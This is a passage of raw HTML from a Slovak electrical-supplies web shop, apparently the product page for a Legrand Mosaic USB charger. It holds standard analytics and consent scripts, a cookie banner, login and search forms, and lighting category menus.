i=r[e]={exports:{}};return t[e](i,i.exports,n),i.exports}n.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(r,{a:r}),r},n.d=function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},n.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},function(){"use strict";n(9196)}()}();</script>    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-98EVEYQV8B"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

        
                gtag('config', 'G-98EVEYQV8B', {"groups":"GA4","send_page_view":false,"content_group":"productDetail","currency":"EUR","page_language":"sk"});
        
                gtag('config', 'AW-448807555', {"allow_enhanced_conversions":true});
        
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"sk","content_group":"productDetail","currency":"EUR"});
        
                gtag('set', 'currency', 'EUR');

        gtag('event', 'view_item', {
            "send_to": "UA",
            "items": [
                {
                    "id": "079194",
                    "name": "Mosaic 2x USB nab\u00edja\u010dka, 5V, 2400mA, \u010dierna, 2 moduly 079194",
                    "category": "Elektroin\u0161tala\u010dn\u00fd materi\u00e1l \/ V\u00fdsuvn\u00e9 a vstavan\u00e9 z\u00e1suvky",
                                        "brand": "Legrand",
                                                            "price": 45.37
                }
            ]
        });
        
        
        
        
        
                    gtag('event', 'view_item', {"send_to":"GA4","page_language":"sk","content_group":"productDetail","value":45.369999999999997,"currency":"EUR","items":[{"item_id":"079194","item_name":"Mosaic 2x USB nab\u00edja\u010dka, 5V, 2400mA, \u010dierna, 2 moduly 079194","item_brand":"Legrand","item_category":"Elektroin\u0161tala\u010dn\u00fd materi\u00e1l","item_category2":"V\u00fdsuvn\u00e9 a vstavan\u00e9 z\u00e1suvky","price":45.369999999999997,"quantity":1,"index":0}]});
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>
<script>
    (function(t, r, a, c, k, i, n, g) { t['ROIDataObject'] = k;
    t[k]=t[k]||function(){ (t[k].q=t[k].q||[]).push(arguments) },t[k].c=i;n=r.createElement(a),
    g=r.getElementsByTagName(a)[0];n.async=1;n.src=c;g.parentNode.insertBefore(n,g)
    })(window, document, 'script', '//www.heureka.sk/ocm/sdk.js?source=shoptet&version=2&page=product_detail', 'heureka', 'sk');

    heureka('set_user_consent', 0);
</script>
</head><body class="desktop id-1693 in-zasuvkove-boxy template-11 type-product type-detail multiple-columns-body columns-3 ums_a11y_category_page--off ums_discussion_rating_forms--off ums_a11y_pagination--on mobile-header-version-1"><noscript>
    <style>
        #header {
            padding-top: 0;
            position: relative !important;
            top: 0;
        }
        .header-navigation {
            position: relative !important;
        }
        .overall-wrapper {
            margin: 0 !important;
        }
        body:not(.ready) {
            visibility: visible !important;
        }
    </style>
    <div class="no-javascript">
        <div class="no-javascript__title">Musíte zmeniť nastavenie vášho prehliadača</div>
        <div class="no-javascript__text">Pozrite sa na: <a href="https://www.google.com/support/bin/answer.py?answer=23852">Ako povoliť JavaScript vo vašom prehliadači</a>.</div>
        <div class="no-javascript__text">Ak používate software na blokovanie reklám, možno bude potrebné, aby ste povolili JavaScript z tejto stránky.</div>
        <div class="no-javascript__text">Ďakujeme.</div>
    </div>
</noscript>

        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
//                    appId            : 'your-app-id',
                    autoLogAppEvents : true,
                    xfbml            : true,
                    version          : 'v19.0'
                });
            };
        </script>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/sk_SK/sdk.js"></script><script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSBGCKP');</script>
<!-- End Google Tag Manager -->
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBGCKP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="siteCookies siteCookies--bottom siteCookies--dark js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    Tento web používa súbory cookie. Ďalším prechádzaním tohto webu vyjadrujete súhlas s ich používaním. Viac informácií <a href="http://www.elektro-svietidla.sk/podmienky-ochrany-osobnych-udajov/" target="\">tu</a>.
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavenia cookies" data-testid="cookiesSettings">Nastavenie</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                    <button class="siteCookies__button js-cookiesConsentSubmit" value="reject" aria-label="Odmietnuť cookies" data-testid="buttonCookiesReject">Odmietnuť</button>
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Prijať cookies" data-testid="buttonCookiesAccept">Súhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>
<a href="#content" class="skip-link sr-only">Prejsť na obsah</a><div class="overall-wrapper"><div class="site-msg information"><div class="container"><div class="text">📦 Doprava ZDARMA pri objednávke nad 40 €
🛠️ Vypínače a zásuvky Legrand skladom – rýchle dodanie</div><div class="close js-close-information-msg"></div></div></div><div class="user-action"><div class="container"><div class="user-action-in"><div class="user-action-login popup-widget login-widget"><div class="popup-widget-inner"><h2>Prihlásenie k vášmu účtu</h2><div id="customerLogin"><form action="/action/Customer/Login/" method="post" id="formLoginIncluded" class="csrf-enabled" data-testid="formLogin"><input type="hidden" name="referer" value="" /><div class="form-group"><div class="input-wrapper email js-validated-element-wrapper no-label"><input type="email" name="email" class="form-control" placeholder="E-mailová adresa (napr. jan@novak.sk)" data-testid="inputEmail" autocomplete="email" required /></div></div><div class="form-group"><div class="input-wrapper password js-validated-element-wrapper no-label"><input type="password" name="password" class="form-control" placeholder="Heslo" data-testid="inputPassword" autocomplete="current-password" required /><span class="no-display">Nemôžete vyplniť toto pole</span><input type="text" name="surname" value="" class="no-display" /></div></div><div class="form-group"><div class="login-wrapper"><button type="submit" class="btn btn-secondary btn-text btn-login" data-testid="buttonSubmit">Prihlásiť sa</button><div class="password-helper"><a href="/registracia/" data-testid="signup" rel="nofollow">Nová registrácia</a><a href="/klient/zabudnute-heslo/" rel="nofollow">Zabudnuté heslo</a></div></div></div></form>
</div></div></div>
    <div id="cart-widget" class="user-action-cart popup-widget cart-widget loader-wrapper" data-testid="popupCartWidget" role="dialog" aria-hidden="true"><div class="popup-widget-inner cart-widget-inner place-cart-here"><div class="loader-overlay"><div class="loader"></div></div></div><div class="cart-widget-button"><a href="/kosik/" class="btn btn-conversion" id="continue-order-button" rel="nofollow" data-testid="buttonNextStep">Pokračovať do košíka</a></div></div></div>
</div></div><div class="top-navigation-bar" data-testid="topNavigationBar">

    <div class="container">

        <div class="top-navigation-contacts">
            <strong>Zákaznícka podpora:</strong><a href="mailto:obchod@svetluskanz.sk" class="project-email" data-testid="contactboxEmail"><span>obchod@svetluskanz.sk</span></a>        </div>

                            <div class="top-navigation-menu">
                <div class="top-navigation-menu-trigger"></div>
                <ul class="top-navigation-bar-menu">
                                            <li class="top-navigation-menu-item-27">
                            <a href="/elektro-svietidla-sk-registracia-/">Veľkoobchod - B2B</a>
                        </li>
                                            <li class="top-navigation-menu-item-39">
                            <a href="/obchodne-podmienky/">Obchodné podmienky</a>
                        </li>
                                            <li class="top-navigation-menu-item-691">
                            <a href="/podmienky-ochrany-osobnych-udajov/">Podmienky ochrany osobných údajov</a>
                        </li>
                                    </ul>
                <ul class="top-navigation-bar-menu-helper"></ul>
            </div>
        
        <div class="top-navigation-tools">
            <div class="responsive-tools">
                <a href="#" class="toggle-window" data-target="search" aria-label="Hľadať" data-testid="linkSearchIcon"></a>
                                                            <a href="#" class="toggle-window" data-target="login"></a>
                                                    <a href="#" class="toggle-window" data-target="navigation" aria-label="Menu" data-testid="hamburgerMenu"></a>
            </div>
                        <a href="/login/?backTo=%2Fzasuvkove-boxy%2Fmosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194%2F" class="top-nav-button top-nav-button-login primary login toggle-window" data-target="login" data-testid="signin" rel="nofollow"><span>Prihlásenie</span></a>        </div>

    </div>

</div>
<header id="header"><div class="container navigation-wrapper">
    <div class="header-top">
        <div class="site-name-wrapper">
            <div class="site-name"><a href="/" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/logos/elektro-svietidl___(2)-2.jpg" alt="elektro-svietidla" fetchpriority="low" /></a></div>        </div>
        <div class="search" itemscope itemtype="https://schema.org/WebSite">
            <meta itemprop="headline" content="Výsuvné a vstavané zásuvky"/><meta itemprop="url" content="https://www.elektro-svietidla.sk"/><meta itemprop="text" content="Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194"/>            <form action="/action/ProductSearch/prepareString/" method="post"
    id="formSearchForm" class="search-form compact-form js-search-main"
    itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
    <fieldset>
        <meta itemprop="target"
            content="https://www.elektro-svietidla.sk/vyhladavanie/?string={string}"/>
        <input type="hidden" name="language" value="sk"/>
        
            
<input
    type="search"
    name="string"
        class="query-input form-control search-input js-search-input"
    placeholder="Napíšte, čo hľadáte"
    autocomplete="off"
    required
    itemprop="query-input"
    aria-label="Hľadať"
    data-testid="searchInput"
>
            <button type="submit" class="btn btn-default" data-testid="searchBtn">Hľadať</button>
        
    </fieldset>
</form>
        </div>
        <div class="navigation-buttons">
                
    <a href="/kosik/" class="btn btn-icon toggle-window cart-count" data-target="cart" data-hover="true" data-redirect="true" data-testid="headerCart" rel="nofollow" aria-haspopup="dialog" aria-expanded="false" aria-controls="cart-widget">
        
                <span class="sr-only">Nákupný košík</span>
        
            <span class="cart-price visible-lg-inline-block" data-testid="headerCartPrice">
                                    Prázdny košík                            </span>
        
    
            </a>
        </div>
    </div>
    <nav id="navigation" aria-label="Hlavné menu" data-collapsible="true"><div class="navigation-in menu"><ul class="menu-level-1" role="menubar" data-testid="headerMenuItems"><li class="menu-item-6147 ext" role="none"><a href="/svietidla-ledvance/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Ledvance svietidlá</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Ledvance svietidlá" tabindex="-1" role="menu"><li class="menu-item-6153 has-third-level" role="none"><a href="/led-reflektory-ledvance/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/4058075422544.jpg" fetchpriority="low" /></a><div><a href="/led-reflektory-ledvance/" data-testid="headerMenuItem" role="menuitem"><span>LED reflektory</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6177" role="none">
                                        <a href="/led-reflektory-so-senzorom/" data-testid="headerMenuItem" role="menuitem">
                                            LED reflektory so senzorom</a>,                                    </li>
                                                                    <li class="menu-item-6180" role="none">
                                        <a href="/led-reflektory-so-sumrakovym-spinacom/" data-testid="headerMenuItem" role="menuitem">
                                            LED reflektory so súmrakovým spínačom</a>,                                    </li>
                                                                    <li class="menu-item-6201" role="none">
                                        <a href="/vykonne-led-reflektory-svetlomety/" data-testid="headerMenuItem" role="menuitem">
                                            Výkonné LED reflektory - svetlomety</a>,                                    </li>
                                                                    <li class="menu-item-6249" role="none">
                                        <a href="/led-reflektory-6/" data-testid="headerMenuItem" role="menuitem">
                                            LED reflektory</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6159" role="none"><a href="/prachotesne-svietidla/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/4058075541108_2.jpg" fetchpriority="low" /></a><div><a href="/prachotesne-svietidla/" data-testid="headerMenuItem" role="menuitem"><span>Prachotesné svietidlá</span></a>
                        </div></li><li class="menu-item-6162 has-third-level" role="none"><a href="/led-panel/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/4058075392380.jpg" fetchpriority="low" /></a><div><a href="/led-panel/" data-testid="headerMenuItem" role="menuitem"><span>LED panely</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-7247" role="none">
                                        <a href="/led-panely-60x60/" data-testid="headerMenuItem" role="menuitem">
                                            LED panely 60x60</a>,                                    </li>
                                                                    <li class="menu-item-7250" role="none">
                                        <a href="/led-panel-120x30/" data-testid="headerMenuItem" role="menuitem">
                                            LED panely 120x30</a>,                                    </li>
                                                                    <li class="menu-item-7253" role="none">
                                        <a href="/led-panel-stmievatelny/" data-testid="headerMenuItem" role="menuitem">
                                            LED panely stmievatelné</a>,                                    </li>
                                                                    <li class="menu-item-7256" role="none">
                                        <a href="/led-panel-ip54/" data-testid="headerMenuItem" role="menuitem">
                                            LED panely ip54</a>,                                    </li>
                                                                    <li class="menu-item-7259" role="none">
                                        <a href="/led-panel-ugr19/" data-testid="headerMenuItem" role="menuitem">
                                            LED panely UGR19</a>,                                    </li>
                                                                    <li class="menu-item-7262" role="none">
                                        <a href="/led-panel-cri-90/" data-testid="headerMenuItem" role="menuitem">
                                            s vyšším Indexom podania farieb CRI 90</a>,                                    </li>
                                                                    <li class="menu-item-7265" role="none">
                                        <a href="/led-panely-s-5-rocnou-zarukou/" data-testid="headerMenuItem" role="menuitem">
                                            LED panely s 5 ročnou zárukou</a>,                                    </li>
                                                                    <li class="menu-item-7300" role="none">
                                        <a href="/prislusnstvo-k-led-panelom/" data-testid="headerMenuItem" role="menuitem">
                                            Príslušnstvo k LED panelom</a>,                                    </li>
                                                                    <li class="menu-item-7303" role="none">
                                        <a href="/led-panely-1200x600/" data-testid="headerMenuItem" role="menuitem">
                                            LED panely 1200x600</a>,                                    </li>
                                                                    <li class="menu-item-7306" role="none">
                                        <a href="/led-panely-na-strop/" data-testid="headerMenuItem" role="menuitem">
                                            Prisadené LED panely</a>,                                    </li>
                                                                    <li class="menu-item-7318" role="none">
                                        <a href="/dizajnove-stropne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            dizajnove LED panely</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6165" role="none"><a href="/high-bay-priemyselne-svietidla/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/4058075692718.jpg" fetchpriority="low" /></a><div><a href="/high-bay-priemyselne-svietidla/" data-testid="headerMenuItem" role="menuitem"><span>High bay - priemyselné svietidlá</span></a>
                        </div></li><li class="menu-item-6186" role="none"><a href="/verejne-osvetlenie/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/4058075425057.jpg" fetchpriority="low" /></a><div><a href="/verejne-osvetlenie/" data-testid="headerMenuItem" role="menuitem"><span>Verejné osvetlenie</span></a>
                        </div></li><li class="menu-item-6321" role="none"><a href="/downlight-podhladove-svietidla-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/ledvance__downlight.jpg" fetchpriority="low" /></a><div><a href="/downlight-podhladove-svietidla-2/" data-testid="headerMenuItem" role="menuitem"><span>Downlight - Podhladové svietidlá</span></a>
                        </div></li><li class="menu-item-6807" role="none"><a href="/led-linearne-svietidla/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/linear_surface_ip44.jpg" fetchpriority="low" /></a><div><a href="/led-linearne-svietidla/" data-testid="headerMenuItem" role="menuitem"><span>LED lineárne svietidlá</span></a>
                        </div></li><li class="menu-item-6813" role="none"><a href="/zavesne-a-prisadene-svietidla/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/4058075522459.jpg" fetchpriority="low" /></a><div><a href="/zavesne-a-prisadene-svietidla/" data-testid="headerMenuItem" role="menuitem"><span>Závesné a prisadené svietidlá</span></a>
                        </div></li></ul></li>
<li class="menu-item-2313 ext" role="none"><a href="/vianocne-svietidla/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Vianočné svietidlá</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Vianočné svietidlá" tabindex="-1" role="menu"><li class="menu-item-7847" role="none"><a href="/vianocne-svietidla-novinky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/novinky.jpg" fetchpriority="low" /></a><div><a href="/vianocne-svietidla-novinky/" data-testid="headerMenuItem" role="menuitem"><span>Vianočné svietidlá Novinky</span></a>
                        </div></li><li class="menu-item-2655 has-third-level" role="none"><a href="/profesionalne-vianocne-osvetlenie/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/ext.jpg" fetchpriority="low" /></a><div><a href="/profesionalne-vianocne-osvetlenie/" data-testid="headerMenuItem" role="menuitem"><span>profesionalne vianocne osvetlenie (celoročné)</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-5661" role="none">
                                        <a href="/vianocne-zavesy/" data-testid="headerMenuItem" role="menuitem">
                                            PROFI vianočné zavesy</a>,                                    </li>
                                                                    <li class="menu-item-5664" role="none">
                                        <a href="/vianocne-retaze/" data-testid="headerMenuItem" role="menuitem">
                                            PROFI Vianočné reťaze</a>,                                    </li>
                                                                    <li class="menu-item-5697" role="none">
                                        <a href="/vonkajsie-vianocne-dekoracie/" data-testid="headerMenuItem" role="menuitem">
                                            vonkajšie vianočné dekorácie</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2562" role="none"><a href="/vianocne-stromceky-3/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/178095-3_178095-vianocny-stromcek.jpg" fetchpriority="low" /></a><div><a href="/vianocne-stromceky-3/" data-testid="headerMenuItem" role="menuitem"><span>vianocne stromceky umele</span></a>
                        </div></li><li class="menu-item-2508 has-third-level" role="none"><a href="/vianocne-osvetlenie-vnutorne-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/unnamed_(3)-1.jpg" fetchpriority="low" /></a><div><a href="/vianocne-osvetlenie-vnutorne-2/" data-testid="headerMenuItem" role="menuitem"><span>Vianočné osvetlenie vnútorné</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2511" role="none">
                                        <a href="/led-retaze/" data-testid="headerMenuItem" role="menuitem">
                                            LED REŤAZE</a>,                                    </li>
                                                                    <li class="menu-item-2517" role="none">
                                        <a href="/led-cencule-a-snowfall/" data-testid="headerMenuItem" role="menuitem">
                                            LED CENCÚLE A SNOWFALL</a>,                                    </li>
                                                                    <li class="menu-item-2523" role="none">
                                        <a href="/led-osvetlenie-na-baterky/" data-testid="headerMenuItem" role="menuitem">
                                            LED OSVETLENIE NA BATERKY</a>,                                    </li>
                                                                    <li class="menu-item-2529" role="none">
                                        <a href="/led-svetelne-zavesy-3/" data-testid="headerMenuItem" role="menuitem">
                                            LED SVETELNÉ ZÁVESY</a>,                                    </li>
                                                                    <li class="menu-item-2535" role="none">
                                        <a href="/led-dekoracie-3d/" data-testid="headerMenuItem" role="menuitem">
                                            LED DEKORÁCIE 3D</a>,                                    </li>
                                                                    <li class="menu-item-2541" role="none">
                                        <a href="/led-siete-3/" data-testid="headerMenuItem" role="menuitem">
                                            LED SIETE</a>,                                    </li>
                                                                    <li class="menu-item-2547" role="none">
                                        <a href="/led-dekoracie-2d-2/" data-testid="headerMenuItem" role="menuitem">
                                            LED DEKORÁCIE 2D</a>,                                    </li>
                                                                    <li class="menu-item-2637" role="none">
                                        <a href="/led-vianocne-projektory/" data-testid="headerMenuItem" role="menuitem">
                                            LED VIANOČNÉ PROJEKTORY</a>,                                    </li>
                                                                    <li class="menu-item-2565" role="none">
                                        <a href="/led-vianocne-projektory-3/" data-testid="headerMenuItem" role="menuitem">
                                             LED VIANOČNÉ PROJEKTORY</a>,                                    </li>
                                                                    <li class="menu-item-2631" role="none">
                                        <a href="/svietniky/" data-testid="headerMenuItem" role="menuitem">
                                            Svietniky </a>,                                    </li>
                                                                    <li class="menu-item-2649" role="none">
                                        <a href="/dekoracie-do-okna/" data-testid="headerMenuItem" role="menuitem">
                                            Vianočné dekorácie a dekorácie do okna</a>,                                    </li>
                                                                    <li class="menu-item-5640" role="none">
                                        <a href="/smart-vianocne-osvetlenie/" data-testid="headerMenuItem" role="menuitem">
                                            smart vianocne osvetlenie</a>,                                    </li>
                                                                    <li class="menu-item-5733" role="none">
                                        <a href="/tradicne-vianocne-osvetlenie/" data-testid="headerMenuItem" role="menuitem">
                                            TRADIČNÉ VIANOČNÉ OSVETLENIE</a>,                                    </li>
                                                                    <li class="menu-item-6771" role="none">
                                        <a href="/adventne-kalendare-2/" data-testid="headerMenuItem" role="menuitem">
                                            Adventné kalendáre</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2502 has-third-level" role="none"><a href="/vianocne-osvetlenie-vonkajsie/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/_vyr_24922kaf3m-1.jpg" fetchpriority="low" /></a><div><a href="/vianocne-osvetlenie-vonkajsie/" data-testid="headerMenuItem" role="menuitem"><span>Vianočné osvetlenie vonkajšie</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2505" role="none">
                                        <a href="/led-dekoracie-2d/" data-testid="headerMenuItem" role="menuitem">
                                            LED DEKORÁCIE 2D</a>,                                    </li>
                                                                    <li class="menu-item-2514" role="none">
                                        <a href="/led-retaze-2/" data-testid="headerMenuItem" role="menuitem">
                                            LED REŤAZE</a>,                                    </li>
                                                                    <li class="menu-item-2520" role="none">
                                        <a href="/led-cencule-a-snowfall-2/" data-testid="headerMenuItem" role="menuitem">
                                            LED CENCÚLE A SNOWFALL</a>,                                    </li>
                                                                    <li class="menu-item-2526" role="none">
                                        <a href="/led-osvetlenie-na-baterky-2/" data-testid="headerMenuItem" role="menuitem">
                                            LED OSVETLENIE NA BATERKY</a>,                                    </li>
                                                                    <li class="menu-item-2532" role="none">
                                        <a href="/led-svetelne-zavesy-4/" data-testid="headerMenuItem" role="menuitem">
                                            LED SVETELNÉ ZÁVESY</a>,                                    </li>
                                                                    <li class="menu-item-2538" role="none">
                                        <a href="/led-dekoracie-3d-2/" data-testid="headerMenuItem" role="menuitem">
                                            LED DEKORÁCIE 3D</a>,                                    </li>
                                                                    <li class="menu-item-2544" role="none">
                                        <a href="/led-siete-4/" data-testid="headerMenuItem" role="menuitem">
                                            LED SIETE</a>,                                    </li>
                                                                    <li class="menu-item-2643" role="none">
                                        <a href="/led-vianocne-projektory-2/" data-testid="headerMenuItem" role="menuitem">
                                            LED VIANOČNÉ PROJEKTORY</a>                                    </li>
                                                            </ul>
